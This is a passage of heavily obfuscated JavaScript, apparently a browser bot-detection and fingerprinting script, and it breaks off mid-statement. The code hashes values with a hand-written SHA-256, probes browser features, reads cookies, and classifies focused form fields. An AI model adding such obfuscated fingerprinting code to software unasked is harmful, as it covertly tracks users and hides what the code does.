kd,RC,s5,ht,hK,QD,T3,F2,pJ,vn,wM,A1,bc,bg,YQ,AW,w,AC,PZ,dF,PD,fD,Z5,SP,OC,XK,P4,w1,gZ,j1,r6,Ik,p5,lW,OV,AF,Ms,lr,gE,m3,AH,H6,ks,PE,Od,p4,dM,kC,ZH,K3,Kd,XH,Y1,DF,Kt,cM,c9,lZ,RV,BZ,Ls,GP,O3,wC,Ds,mp,Qp,kL,GD,HK,Jg,bG,sW,GC,Md,Ev,H3,kh,DD,bC,P6,nE,fh,f5,bK,Gv,OL,s4,L9,G1,CD,tW,mP,CL,dW,AE,lt,c2,CZ,Vr,tP,FV,vC,J3,q6,TM,SE,S9,mC,wJ,Zc,gQ,J4,fG,sh,hh,r1,DV,AP,x9,bh,WQ,tr,xJ,ZG,Cl,IL,j4,nD,hd,tZ,W2,Q4,Uh,BG,qT,q3,xK,Sc,nv,Ug,jk,Vs,NC,L3,Ts,k5,Xs,RK,jh,qk,bv,GM,JP,Tg,Vk,gp,pn,qK,pv,vJ,QQ,Xd,cs,hG,Mg,x4,qd,b1,Jv,nl,hV,c1,Yt,Fl,qp,kr,xH,tD,fp,Z9,Jc,YL,WZ,S,jg,K1,EF,Tc,XP,Lh,qn,t3,KM,ll,Al,zk,N3,GV,S5,k6,FM,q1,lE,bk,t6,Wr,Cs,lk,C3,d5,H2,cl,wv,rW,fl,Hk,Yc,St,Wg,Q5,T1,H1,SD,kg,Wd,KD,VF,Qg,Dp,Bd,qW,E5,nF,Gr,g4,jG,MK,c3,j5,CW,nK,Gp,z6,EP,v3,fs,TG,mv,Z6,ZZ,zP,Kv,Sn,vK,QT,A3,Wt,KZ,Hs,Dg,IK,bl,LM,ct,xE,qG,Wl,xQ,vP,gg,Hp,md,wE,m2,pT,sE,nh,Cr,jd,qH,p1,Tr,Av,Ur,PL,fd,nd,nP,ml,Jn,kM,W3,jF,b6,Zs,Ol,qh,QJ,PK,g5,wp,Gg,GJ,pC,dV,T4,M4,Mn,Ec,W5,MP,Xg,RH,dk,xt,zL,TP,TJ,qM,wn,XV,YP,DZ,A5,Vg,fr,Z1,QM,rQ,VW,Q1,jr,w4,XL,dG,Iv,Y9,kJ,P5,pV,nt,Cg,cr,ZC,js,Rk,f1,kG,OG,mk,bs,Oc,RT,Lc,sg,vd,fK,G9,rp,Yn,Qc,zZ,M5,dv,K9,Ft,mT,zh,rV,zp,Zv,VZ,HH,Up,BW,rg,f9,A4,MW,LD,dg,m5,vL,W4,CV,x1,Kg,sd,GZ,Cp,Cc,KQ,Gd,gH,q4,L6,AZ,Ml,Ic,MQ,kW,HL,Ph,GQ,Sh,Ck,sL,gC,hZ,IP,MM,cC,l6,RP,C,Fp,Il,l2,V5,Np,pr,RQ,gl,t9,cv,JF,J5,HG,k1,bP,fk,Vp,jV,H4,wk,ps,tC,TF,s3,KK,UG,Ov,VE,gG,q9,G3,Lg,Is,YW,xV,SC,Ps,PM,pK,zc,jp,wL,Qr,xd,s9,VQ,Vh,Br,Rd,nZ,k9,vV,vr,BP,jC,rs,fP,DG,NK,lT,CH,Sr,Hl,PJ,nc,Yl,UQ,CE,qP,SZ,WK,S4,VP,xP,Sp,PV,LC,Ut,VL,U2,WD,qQ,Jl,ls,HP,Os,cT,UC,IH,F9,qE,rt,I9,AG,A6,rC,Ed,Xc,Rt,F3,dK,QH,xZ,AJ,cH,dC,m9,sM,zV,jE,Ig,HT,I2,hp,O9,kH,V4,QL,FE,J9,YD,CM,Eg,Yg,kK,Yr,V1,xk,QC,mF,qF,gM,Zg,YC,Jk,wl,FZ,hM,ZF,N9,pt,Id,hl,SQ,P1,wr,z2,WG,HF,K6,LW,lQ,KV,cJ,Hc,T5,gT,jP,fQ,Wc,KP,Y3,Fc,rT,d9,LE,nJ,Jr,gc,n4,Qd,IV,gv,U,Ah,QK,wd,Wk,PQ,RZ,JJ,Rl,xL,Yh,dP,EW,qt,Og,xC,pM,pk,xc,MD,jK,In,hF,ng,tG,WF,TZ,UJ,fv,pG,Ad,IT,G5,ln,Yv,Ir,Nn,KL,rv,Zt,Z4,c4,X3,Vd,l5,xr,w9,GH,P2,rd,E1,B,Uv,OK,YE,Fk,AD,wV,R1,X,Pn,X1,VH,Zn,wF,M1,rP,Mr,l9,hg,Dr,O1,Xl,Sv,Pl,Y4,T6,QE,T2,sv,sH,b4,w5,tn,SW,Kp,QZ,l1,jc,LF,fH,H9,KJ,xG,Xr,GW,S6,WL,tJ,fJ,kV,hC,tT,j3,Us,Fd,t4,YT,lF,wG,MH,Zp,JG,LL,v6,kv,DH,V6,Xk,dQ,jH,Lp,Ag,sF,PG,DJ,Or,xh,hW,nH,p2,qs,ZK,Kc,AQ,Ll,m1,JM,XF,YV,c6,g1,Tp,FH,Fg,tM,cD,r5,dr,DK,Rc,kl,LG,rc,R6,Ak,nM,j9,L,S1,FW,lv,bW,ND,Zd,f4,qv,f6,pD,jv,NW,EC,CG,Q2,Jh,hn,K5,As,FT,UP,bH,nV,X9,zn,ss,A,U6,Ct,ZP,Z,lH,zg,rh,CP,FQ,Q3,W6,Ng,bZ,lC,E4,vD,B1,Zh,r4,H,V,Nd,np,Ld,mE,GL,lG,E3,Wp,AT,sp,gP,qV,ME,w6,kD,jW,w2,A2,R,UZ,Pv,cg,Gk,Qh,k3,gK,BV,sP,hE,C1,vF,Ip,t5,YJ,Lr,EL,zD,zG,Fv,MG,C4,Q6,gD,Fr,wt,z3,Gc,Bc,HD,cF,QW,nG,Qk,lg,ID,Lv,c5,N1,Q,BK,z9,sl,tp,G4,EZ,Cn,UW,I5,BJ,Ql,EM,WV,jD,g9,JW,D6,F4,Wv,r9,HM,L4,B4,n3,zv,lp,YZ,zl,L1,Mt,n5,dn,ld,Xp,gd,TK,B5,g3,b9,V2,RL,Bv,fg,An,IM,KT,nn,v4,br,b3,qr,vl,vG,PH,zW,CQ,cG,MV,vM,Mk,EH,Rs,H5,JD,kP,gr,U3,Vv,KG,vW,rE,Qs,jn,dd,lD,wW,r3,kT,Nh,Vt,Nv,hD,Nr,Cv,OZ,p3,JC,KC,xs,vT,Hr,HZ,Mp,QG,Ns,d4,T9,Es,KW,ws,D9,nr,kk,bQ,Ud,Bk,Et,Td,Js,F6,cZ,kQ,Kn,JL,vZ,PW,Ws,xv,L5,U9,cK,Xv,vp,pp,NZ,R4,BL,Pk,Vc,VM,MZ,SF,WW,VC,xD,dE,mn,fZ,I4,U5,GG,R2,OW,Yd,RW,NL,K4,D1,Th,b5,dp,x3,pL,ds,w3,Mh,nL,U1,VV,sG,tg,TW,Ul,Jp,NP,HQ,k4,XJ,SH,LK,qZ,kt,rK,v5,kE,IW,Pp,d1,PC,ph,zT,vs,D3,gW,FK,j2,bp,N4,Nl,I3,RG,V9,CK,El;var hLn=function(){if(NV["Date"]["now"]&&typeof NV["Date"]["now"]()==='number'){return NV["Math"]["round"](NV["Date"]["now"]()/1000);}else{return NV["Math"]["round"](+new (NV["Date"])()/1000);}};var rVn=function(){return Cd.apply(this,[ZJ,arguments]);};var pz=function ADn(vVn,ODn){'use strict';var QDn=ADn;switch(vVn){case Ph:{var Q0n=function(Jhn,Wcn){zQ.push(vj);if(mG(Mcn)){for(var Y6n=pZ;kY(Y6n,WR);++Y6n){if(kY(Y6n,sb)||tv(Y6n,QP)||tv(Y6n,kZ)||tv(Y6n,Kl)){mHn[Y6n]=Lcn(P9);}else{mHn[Y6n]=Mcn[mZ()[ms(pZ)].call(null,lr,m4,pg)];Mcn+=NV[Ss()[hs(rr)].apply(null,[Hg,f5])][Ss()[hs(km)](DM,I9)](Y6n);}}}var xhn=VK()[NM(Bg)](SG,c3,Q7,Kl);for(var kEn=pZ;kY(kEn,Jhn[mZ()[ms(pZ)](lr,m4,P9)]);kEn++){var Znn=Jhn[dl(typeof Ss()[hs(XN)],'undefined')?Ss()[hs(nB)](Eb,Zs):Ss()[hs(Pr)].apply(null,[vA,DN])](kEn);var W0n=HN(AO(Wcn,SK[Hg]),O[MFn()[A6n(P9)](X7,kU,lK,MR)]());Wcn*=SK[SG];Wcn&=SK[vv];Wcn+=SK[A9];Wcn&=O[tv(typeof VK()[NM(vv)],'undefined')?VK()[NM(A9)](OI,JA,hb,XS):VK()[NM(N5)](mG(P9),gZ,mG(mG(pZ)),nS)]();var P8=mHn[Jhn[W1()[M9(Pr)](JVn,q2n,pg,BS,Knn)](kEn)];if(tv(typeof Znn[W1()[M9(Bg)](cP,IG,nB,mG({}),Knn)],Ss()[hs(LZ)](O4,Jl))){var X8=Znn[tv(typeof W1()[M9(pZ)],'undefined')?W1()[M9(vv)](sZ,pS,pI,Gj,Sq):W1()[M9(Bg)](PN,IG,nB,rr,Knn)](pZ);if(Fm(X8,sb)&&kY(X8,WR)){P8=mHn[X8];}}if(Fm(P8,pZ)){var bLn=Gm(W0n,Mcn[tv(typeof mZ()[ms(pZ)],'undefined')?mZ()[ms(Op)](PS,cY,lq):mZ()[ms(pZ)].apply(null,[lr,m4,mG(pZ)])]);P8+=bLn;P8%=Mcn[mZ()[ms(pZ)].call(null,lr,m4,Cq)];Znn=Mcn[P8];}xhn+=Znn;}var znn;return zQ.pop(),znn=xhn,znn;};var ITn=function(bEn){var E6n=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var zVn=0x6a09e667;var mCn=0xbb67ae85;var E2n=0x3c6ef372;var NCn=0xa54ff53a;var qDn=0x510e527f;var Thn=0x9b05688c;var YVn=0x1f83d9ab;var QHn=0x5be0cd19;var lJn=Sg(bEn);var HFn=lJn["length"]*8;lJn+=NV["String"]["fromCharCode"](0x80);var V8=lJn["length"]/4+2;var vnn=NV["Math"]["ceil"](V8/16);var Zkn=new (NV["Array"])(vnn);for(var XDn=0;XDn<vnn;XDn++){Zkn[XDn]=new (NV["Array"])(16);for(var qO=0;qO<16;qO++){Zkn[XDn][qO]=lJn["charCodeAt"](XDn*64+qO*4)<<24|lJn["charCodeAt"](XDn*64+qO*4+1)<<16|lJn["charCodeAt"](XDn*64+qO*4+2)<<8|lJn["charCodeAt"](XDn*64+qO*4+3)<<0;}}var scn=HFn/NV["Math"]["pow"](2,32);Zkn[vnn-1][14]=NV["Math"]["floor"](scn);Zkn[vnn-1][15]=HFn;for(var STn=0;STn<vnn;STn++){var Icn=new (NV["Array"])(64);var zFn=zVn;var qHn=mCn;var ZDn=E2n;var fz=NCn;var LEn=qDn;var EVn=Thn;var lVn=YVn;var rCn=QHn;for(var rLn=0;rLn<64;rLn++){var dFn=void 0,RHn=void 0,gz=void 0,I0n=void 0,Vz=void 0,Fz=void 0;if(rLn<16)Icn[rLn]=Zkn[STn][rLn];else{dFn=SCn(Icn[rLn-15],7)^SCn(Icn[rLn-15],18)^Icn[rLn-15]>>>3;RHn=SCn(Icn[rLn-2],17)^SCn(Icn[rLn-2],19)^Icn[rLn-2]>>>10;Icn[rLn]=Icn[rLn-16]+dFn+Icn[rLn-7]+RHn;}RHn=SCn(LEn,6)^SCn(LEn,11)^SCn(LEn,25);gz=LEn&EVn^~LEn&lVn;I0n=rCn+RHn+gz+E6n[rLn]+Icn[rLn];dFn=SCn(zFn,2)^SCn(zFn,13)^SCn(zFn,22);Vz=zFn&qHn^zFn&ZDn^qHn&ZDn;Fz=dFn+Vz;rCn=lVn;lVn=EVn;EVn=LEn;LEn=fz+I0n>>>0;fz=ZDn;ZDn=qHn;qHn=zFn;zFn=I0n+Fz>>>0;}zVn=zVn+zFn;mCn=mCn+qHn;E2n=E2n+ZDn;NCn=NCn+fz;qDn=qDn+LEn;Thn=Thn+EVn;YVn=YVn+lVn;QHn=QHn+rCn;}return [zVn>>24&0xff,zVn>>16&0xff,zVn>>8&0xff,zVn&0xff,mCn>>24&0xff,mCn>>16&0xff,mCn>>8&0xff,mCn&0xff,E2n>>24&0xff,E2n>>16&0xff,E2n>>8&0xff,E2n&0xff,NCn>>24&0xff,NCn>>16&0xff,NCn>>8&0xff,NCn&0xff,qDn>>24&0xff,qDn>>16&0xff,qDn>>8&0xff,qDn&0xff,Thn>>24&0xff,Thn>>16&0xff,Thn>>8&0xff,Thn&0xff,YVn>>24&0xff,YVn>>16&0xff,YVn>>8&0xff,YVn&0xff,QHn>>24&0xff,QHn>>16&0xff,QHn>>8&0xff,QHn&0xff];};var z8=function(){var wHn=KCn();var TLn=-1;if(wHn["indexOf"]('Trident/7.0')>-1)TLn=11;else if(wHn["indexOf"]('Trident/6.0')>-1)TLn=10;else if(wHn["indexOf"]('Trident/5.0')>-1)TLn=9;else TLn=0;return TLn>=9;};var Xz=function(){var C2n=MDn();var x8=NV["Object"]["prototype"]["hasOwnProperty"].call(NV["Navigator"]["prototype"],'mediaDevices');var Hz=NV["Object"]["prototype"]["hasOwnProperty"].call(NV["Navigator"]["prototype"],'serviceWorker');var TTn=! !NV["window"]["browser"];var b8=typeof NV["ServiceWorker"]==='function';var Mhn=typeof NV["ServiceWorkerContainer"]==='function';var sFn=typeof NV["frames"]["ServiceWorkerRegistration"]==='function';var vO=NV["window"]["location"]&&NV["window"]["location"]["protocol"]==='http:';var Dhn=C2n&&(!x8||!Hz||!b8||!TTn||!Mhn||!sFn)&&!vO;return Dhn;};var MDn=function(){var GEn=KCn();var O0n=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](GEn);var SFn=NV["navigator"]["platform"]==='MacIntel'&&NV["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](GEn)&&!NV["window"]["MSStream"]&&typeof NV["navigator"]["standalone"]!=='undefined';return O0n||SFn;};var gDn=function(lhn){var cCn=NV["Math"]["floor"](NV["Math"]["random"]()*100000+10000);var s0n=NV["String"](lhn*cCn);var J2n=0;var VDn=[];var xcn=s0n["length"]>=18?true:false;while(VDn["length"]<6){VDn["push"](NV["parseInt"](s0n["slice"](J2n,J2n+2),10));J2n=xcn?J2n+3:J2n+2;}var mLn=NEn(VDn);return [cCn,mLn];};var z6n=function(Vhn){if(Vhn===null||Vhn===undefined){return 0;}var xLn=function q0n(M6n){return Vhn["toLowerCase"]()["includes"](M6n["toLowerCase"]());};var Qhn=0;(cFn&&cFn["fields"]||[])["some"](function(Q8){var g6n=Q8["type"];var FEn=Q8["labels"];if(FEn["some"](xLn)){Qhn=BCn[g6n];if(Q8["extensions"]&&Q8["extensions"]["labels"]&&Q8["extensions"]["labels"]["some"](function(Dnn){return Vhn["toLowerCase"]()["includes"](Dnn["toLowerCase"]());})){Qhn=BCn[Q8["extensions"]["type"]];}return true;}return false;});return Qhn;};var Vcn=function(f0n){if(f0n===undefined||f0n==null){return false;}var xFn=function mkn(KJn){return f0n["toLowerCase"]()===KJn["toLowerCase"]();};return lcn["some"](xFn);};var UTn=function(L2n){try{var Whn=new (NV["Set"])(NV["Object"]["values"](BCn));return L2n["split"](';')["some"](function(Ghn){var p8=Ghn["split"](',');var bnn=NV["Number"](p8[p8["length"]-1]);return Whn["has"](bnn);});}catch(ECn){return false;}};var dVn=function(qz){var R0n='';var XFn=0;if(qz==null||NV["document"]["activeElement"]==null){return P3(ZJ,["elementFullId",R0n,"elementIdType",XFn]);}var F8=['id','name','for','placeholder','aria-label','aria-labelledby'];F8["forEach"](function(sz){if(!qz["hasAttribute"](sz)||R0n!==''&&XFn!==0){return;}var ZLn=qz["getAttribute"](sz);if(R0n===''&&(ZLn!==null||ZLn!==undefined)){R0n=ZLn;}if(XFn===0){XFn=z6n(ZLn);}});return P3(ZJ,["elementFullId",R0n,"elementIdType",XFn]);};var r8=function(fhn){var Jnn;if(fhn==null){Jnn=NV["document"]["activeElement"];}else Jnn=fhn;if(NV["document"]["activeElement"]==null)return -1;var h2n=Jnn["getAttribute"]('name');if(h2n==null){var WFn=Jnn["getAttribute"]('id');if(WFn==null)return -1;else return SDn(WFn);}return SDn(h2n);};var vDn=function(pHn){var mDn=-1;var Jkn=[];if(! !pHn&&typeof pHn==='string'&&pHn["length"]>0){var xVn=pHn["split"](';');if(xVn["length"]>1&&xVn[xVn["length"]-1]===''){xVn["pop"]();}mDn=NV["Math"]["floor"](NV["Math"]["random"]()*xVn["length"]);var cDn=xVn[mDn]["split"](',');for(var fcn in cDn){if(!NV["isNaN"](cDn[fcn])&&!NV["isNaN"](NV["parseInt"](cDn[fcn],10))){Jkn["push"](cDn[fcn]);}}}else{var ETn=NV["String"](KHn(1,5));var Scn='1';var KFn=NV["String"](KHn(20,70));var NHn=NV["String"](KHn(100,300));var jkn=NV["String"](KHn(100,300));Jkn=[ETn,Scn,KFn,NHn,jkn];}return [mDn,Jkn];};var RO=function(kcn,R8){var VLn=typeof kcn==='string'&&kcn["length"]>0;var PCn=!NV["isNaN"](R8)&&(NV["Number"](R8)===-1||hLn()<NV["Number"](R8));if(!(VLn&&PCn)){return false;}var HCn='^([a-fA-F0-9]{31,32})$';return kcn["search"](HCn)!==-1;};var Y8=function(rTn,G2n,cJn){var bhn;do{bhn=Pkn(hL,[rTn,G2n]);}while(tv(Gm(bhn,cJn),SK[LZ]));return bhn;};var v6n=function(fEn){zQ.push(XG);var B2n=MDn(fEn);var HVn=NV[VK()[NM(pW)].call(null,mY,gU,Ar,mK)][VK()[NM(pZ)](B9,Cf,gs,Hv)][tv(typeof mZ()[ms(LP)],M3([],[][[]]))?mZ()[ms(Op)].call(null,zkn,RM,Op):mZ()[ms(LP)](nN,QB,mG(mG({})))].call(NV[DW()[O5(pg)](Bf,l4,Z3,Pr,Op,LP)][VK()[NM(pZ)](Q9,Cf,mG(mG([])),Hv)],Rr()[Bl(I1)](Am,LB,BS,sI));var Ynn=NV[tv(typeof VK()[NM(XG)],M3('',[][[]]))?VK()[NM(A9)](A9,RX,Bg,IY):VK()[NM(pW)].apply(null,[AI,gU,Op,mK])][VK()[NM(pZ)].apply(null,[gs,Cf,IZ,Hv])][mZ()[ms(LP)].apply(null,[nN,QB,mG(mG([]))])].call(NV[DW()[O5(pg)].apply(null,[Bf,jf,Z3,bf,Op,pg])][dl(typeof VK()[NM(kw)],M3([],[][[]]))?VK()[NM(pZ)].call(null,m4,Cf,mG(mG([])),Hv):VK()[NM(A9)](mG(mG(P9)),NX,JZ,pq)],mZ()[ms(rj)].call(null,p7,Sl,F1));var m2n=mG(mG(NV[dl(typeof Ss()[hs(Bp)],M3('',[][[]]))?Ss()[hs(pW)](AS,n4):Ss()[hs(Pr)](AN,JEn)][mZ()[ms(Sl)](RI,bw,kw)]));var H8=tv(typeof NV[mZ()[ms(sA)].call(null,HB,mK,kZ)],Ss()[hs(LZ)](O4,Mj));var nFn=tv(typeof NV[Ss()[hs(Ax)](nU,Lf)],Ss()[hs(LZ)](O4,Mj));var qcn=tv(typeof NV[dl(typeof VK()[NM(rr)],'undefined')?VK()[NM(Yp)].apply(null,[m4,pS,mG([]),AU]):VK()[NM(A9)](l4,QB,C5,IZ)][mZ()[ms(kw)](Sl,TS,sK)],Ss()[hs(LZ)].call(null,O4,Mj));var XCn=NV[dl(typeof Ss()[hs(EG)],'undefined')?Ss()[hs(pW)](AS,n4):Ss()[hs(Pr)](FCn,DU)][dl(typeof mZ()[ms(dZ)],M3([],[][[]]))?mZ()[ms(fW)](YY,Jq,mG(pZ)):mZ()[ms(Op)](XB,s7,xW)]&&tv(NV[tv(typeof Ss()[hs(I1)],M3('',[][[]]))?Ss()[hs(Pr)].call(null,hX,cf):Ss()[hs(pW)](AS,n4)][mZ()[ms(fW)].apply(null,[YY,Jq,mG(P9)])][Rr()[Bl(zd)](Yb,I1,wg,DO)],Ss()[hs(BS)](dw,pN));var z2n=B2n&&(mG(HVn)||mG(Ynn)||mG(H8)||mG(m2n)||mG(nFn)||mG(qcn))&&mG(XCn);var n6n;return zQ.pop(),n6n=z2n,n6n;};var q6n=function(pO){var VTn;zQ.push(l4);return VTn=SJn()[mZ()[ms(lm)].call(null,HB,YHn,Z3)](function Htn(Wdn){zQ.push(XTn);while(SK[P9])switch(Wdn[VK()[NM(nI)](JZ,cs,bw,Hg)]=Wdn[VK()[NM(BS)](mG([]),tX,Dl,jY)]){case pZ:if(JK(tv(typeof MFn()[A6n(P9)],'undefined')?MFn()[A6n(XN)].apply(null,[CEn,dx,hf,OP]):MFn()[A6n(lK)].apply(null,[Xj,Ym,pW,BS]),NV[tv(typeof Ss()[hs(Ax)],M3([],[][[]]))?Ss()[hs(Pr)](OX,UA):Ss()[hs(Xb)].call(null,C5,TK)])){Wdn[tv(typeof VK()[NM(rl)],'undefined')?VK()[NM(A9)](jj,Pd,pW,Nb):VK()[NM(BS)](sA,tX,PN,jY)]=Hg;break;}{var SKn;return SKn=Wdn[MFn()[A6n(Bg)].call(null,lO,nq,Pr,Am)](DW()[O5(SG)](mw,Sd,wX,Cq,Pr,nI),null),zQ.pop(),SKn;}case SK[B9]:{var bsn;return bsn=Wdn[MFn()[A6n(Bg)](lO,nq,Pr,NG)](DW()[O5(SG)](mw,Op,wX,pW,Pr,Kl),NV[Ss()[hs(Xb)](C5,TK)][MFn()[A6n(lK)].apply(null,[Xj,Ym,pW,pZ])][dHn()[Hnn(Bg)]([Ow,P9],Gj,km,zj,sZ)](pO)),zQ.pop(),bsn;}case SG:case Rr()[Bl(Gj)](tA,C9,gs,WI):{var l5n;return l5n=Wdn[Ss()[hs(Cq)](PN,P1)](),zQ.pop(),l5n;}}zQ.pop();},null,null,null,NV[MFn()[A6n(Op)].apply(null,[fS,JFn,XN,WM])]),zQ.pop(),VTn;};var ttn=function(){if(mG(mG(hk))){}else if(mG({})){}else if(mG({})){}else if(mG(mG({}))){return function CPn(Yrn){zQ.push(j2n);var L5n=NV[mZ()[ms(km)](Gq,IZ,mG(mG(pZ)))](KCn());var tWn=NV[mZ()[ms(km)].call(null,Gq,IZ,OP)](Yrn[Rr()[Bl(BS)](N5,mG(mG([])),kZ,Wr)]);var fpn;return fpn=z1n(M3(L5n,tWn))[Ss()[hs(wg)](TS,tZ)](),zQ.pop(),fpn;};}else{}};var mln=function(){zQ.push(X6n);try{var HWn=zQ.length;var Bgn=mG([]);var gWn=Gpn();var Nrn=Q3n()[tv(typeof Ss()[hs(z4)],M3('',[][[]]))?Ss()[hs(Pr)](gU,k7):Ss()[hs(xB)](UR,hN)](new (NV[tv(typeof mZ()[ms(Er)],M3([],[][[]]))?mZ()[ms(Op)](Xx,r7,QP):mZ()[ms(Ax)](sY,JU,dj)])(VK()[NM(ALn)](hb,AN,LZ,gI),tv(typeof mZ()[ms(ALn)],M3([],[][[]]))?mZ()[ms(Op)](SR,XTn,mG(mG({}))):mZ()[ms(BS)].apply(null,[DX,PN,EG])),VK()[NM(Mf)].apply(null,[rl,W3,mG([]),Gf]));var tpn=Gpn();var kGn=Qj(tpn,gWn);var cgn;return cgn=P3(ZJ,[mZ()[ms(C9)].call(null,fj,Aw,gj),Nrn,dl(typeof Ss()[hs(AI)],M3('',[][[]]))?Ss()[hs(pP)].apply(null,[WX,nr]):Ss()[hs(Pr)].apply(null,[Pf,xj]),kGn]),zQ.pop(),cgn;}catch(HZn){zQ.splice(Qj(HWn,P9),Infinity,X6n);var VGn;return zQ.pop(),VGn={},VGn;}zQ.pop();};var Q3n=function(){zQ.push(fLn);var j5n=NV[dl(typeof VK()[NM(OI)],M3([],[][[]]))?VK()[NM(hb)].apply(null,[WM,YP,rr,OP]):VK()[NM(A9)](AK,Kb,mG(mG([])),pY)][YTn()[Tz(Op)].call(null,pg,C9,xB,wx,dj)]?NV[VK()[NM(hb)].call(null,N5,YP,kw,OP)][YTn()[Tz(Op)].call(null,pg,C9,sb,wx,Xb)]:Lcn(P9);var WPn=NV[VK()[NM(hb)].apply(null,[Dl,YP,bd,OP])][VK()[NM(MR)].apply(null,[mG(mG([])),Tm,LP,IU])]?NV[dl(typeof VK()[NM(N5)],M3([],[][[]]))?VK()[NM(hb)](mG([]),YP,mG({}),OP):VK()[NM(A9)].call(null,mG(mG(P9)),cS,Xb,S7)][VK()[NM(MR)](Bp,Tm,hb,IU)]:Lcn(P9);var w1n=NV[Ss()[hs(Xb)](C5,dS)][VK()[NM(WM)].call(null,ZM,Gp,Er,q2n)]?NV[dl(typeof Ss()[hs(I1)],'undefined')?Ss()[hs(Xb)](C5,dS):Ss()[hs(Pr)](lf,rq)][VK()[NM(WM)].call(null,Mf,Gp,Sd,q2n)]:Lcn(P9);var lpn=NV[Ss()[hs(Xb)](C5,dS)][Rr()[Bl(pP)](bf,WM,WM,R7)]?NV[Ss()[hs(Xb)].apply(null,[C5,dS])][dl(typeof Rr()[Bl(Sd)],M3([],[][[]]))?Rr()[Bl(pP)].call(null,bf,wg,cP,R7):Rr()[Bl(vv)].apply(null,[Y5,sZ,zd,wq])]():Lcn(P9);var KWn=NV[dl(typeof Ss()[hs(xB)],M3([],[][[]]))?Ss()[hs(Xb)](C5,dS):Ss()[hs(Pr)](C9,NA)][mZ()[ms(OI)](Z9,SR,mK)]?NV[Ss()[hs(Xb)].call(null,C5,dS)][mZ()[ms(OI)](Z9,SR,nI)]:Lcn(P9);var Wtn=Lcn(P9);var gKn=[VK()[NM(Bg)](Op,vR,bd,Kl),Wtn,tv(typeof mZ()[ms(LB)],'undefined')?mZ()[ms(Op)](QN,Mm,Q9):mZ()[ms(m4)].call(null,Cr,QP,Cq),HLn(Yh,[]),HLn(Ah,[]),HLn(RC,[]),HLn(xk,[]),Pkn(U2,[]),HLn(xJ,[]),j5n,WPn,w1n,lpn,KWn];var Gdn;return Gdn=gKn[tv(typeof VK()[NM(rr)],M3([],[][[]]))?VK()[NM(A9)].call(null,C9,Ux,Bg,cB):VK()[NM(gs)].apply(null,[Yp,RG,P9,JU])](W1()[M9(Op)].call(null,gs,Yb,P9,C5,Zj)),zQ.pop(),Gdn;};var vJn=function(){var MJn;zQ.push(mX);return MJn=HLn(MD,[NV[Ss()[hs(pW)].call(null,AS,Ng)]]),zQ.pop(),MJn;};var hGn=function(){var j9n=[ZGn,fKn];var Kgn=bZn(JPn);zQ.push(dN);if(dl(Kgn,mG([]))){try{var DZn=zQ.length;var A9n=mG(mG(hk));var I9n=NV[mZ()[ms(Am)].apply(null,[gd,pg,LB])](Kgn)[mZ()[ms(JZ)].apply(null,[D7,mS,wg])](Rr()[Bl(rl)].call(null,Q7,SG,Bp,cv));if(Fm(I9n[tv(typeof mZ()[ms(Hg)],M3([],[][[]]))?mZ()[ms(Op)].call(null,Vj,Oq,Pr):mZ()[ms(pZ)].apply(null,[g1,m4,OI])],vv)){var G1n=NV[mZ()[ms(pg)](kG,Sq,mG(mG(P9)))](I9n[Hg],pg);G1n=NV[dl(typeof VK()[NM(SG)],'undefined')?VK()[NM(fW)](wg,G5,z4,jf):VK()[NM(A9)].apply(null,[Gj,xX,cP,vm])](G1n)?ZGn:G1n;j9n[pZ]=G1n;}}catch(TZn){zQ.splice(Qj(DZn,P9),Infinity,dN);}}var l9n;return zQ.pop(),l9n=j9n,l9n;};var Brn=function(){var fgn=[Lcn(P9),Lcn(P9)];var Xgn=bZn(Zpn);zQ.push(cS);if(dl(Xgn,mG(Fh))){try{var IQn=zQ.length;var pWn=mG([]);var bdn=NV[mZ()[ms(Am)].apply(null,[fp,pg,xl])](Xgn)[mZ()[ms(JZ)](JI,mS,pZ)](dl(typeof Rr()[Bl(Bp)],'undefined')?Rr()[Bl(rl)].call(null,Q7,DM,mG(mG(pZ)),Mm):Rr()[Bl(vv)](jN,mG({}),gs,pm));if(Fm(bdn[mZ()[ms(pZ)](wv,m4,xW)],SK[Er])){var l3n=NV[mZ()[ms(pg)](PY,Sq,vv)](bdn[P9],pg);var Hrn=NV[mZ()[ms(pg)](PY,Sq,IG)](bdn[SG],pg);l3n=NV[VK()[NM(fW)](nI,wX,mG(mG(pZ)),jf)](l3n)?Lcn(SK[P9]):l3n;Hrn=NV[VK()[NM(fW)](N5,wX,mG(mG(pZ)),jf)](Hrn)?Lcn(P9):Hrn;fgn=[Hrn,l3n];}}catch(XGn){zQ.splice(Qj(IQn,P9),Infinity,cS);}}var Ugn;return zQ.pop(),Ugn=fgn,Ugn;};var LZn=function(){zQ.push(gb);var Gsn=VK()[NM(Bg)](vv,RW,mG(mG([])),Kl);var cZn=bZn(Zpn);if(cZn){try{var vsn=zQ.length;var QWn=mG(Fh);var v5n=NV[dl(typeof mZ()[ms(C5)],'undefined')?mZ()[ms(Am)].call(null,Us,pg,mK):mZ()[ms(Op)].apply(null,[ql,Pd,OI])](cZn)[mZ()[ms(JZ)].call(null,Sf,mS,Pr)](Rr()[Bl(rl)](Q7,Dl,Z3,v4));Gsn=v5n[pZ];}catch(IPn){zQ.splice(Qj(vsn,P9),Infinity,gb);}}var Bsn;return zQ.pop(),Bsn=Gsn,Bsn;};var Ntn=function(){var Pln=bZn(Zpn);zQ.push(bU);if(Pln){try{var TWn=zQ.length;var 